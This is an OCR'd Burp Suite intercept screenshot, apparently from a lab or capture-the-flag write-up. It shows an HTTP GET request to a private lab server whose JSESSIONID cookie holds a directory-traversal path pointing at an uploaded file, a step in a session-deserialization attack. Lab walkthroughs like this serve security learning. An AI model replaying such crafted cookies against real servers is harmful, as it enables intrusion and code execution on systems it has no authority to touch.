 Request to http://10.10.10.205:8080
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /service/ HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: JSESSIONID=../../../../../../../opt/samples/uploads/f
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Tue, 30 Jun 2020 12:12:51 GMT
12 If-None-Match: W/"1194-1593519171605"
13 Cache-Control: max-age=0
14
15